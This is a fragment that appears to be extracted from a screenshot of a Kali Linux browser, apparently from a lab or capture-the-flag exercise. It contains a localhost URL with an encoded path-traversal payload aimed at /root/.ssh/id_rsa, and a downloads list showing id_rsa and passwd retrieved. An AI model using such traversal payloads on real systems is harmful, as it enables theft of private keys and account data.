 127.0.0.1:8080/assets/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Froot/.ssh/id_rsa
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks - HackTricks
id_rsa(1)
Completed — 2.5 KB
passwd(1)
Completed — 1.9 KB
passwd
Completed — 1.9 KB
Show all downloads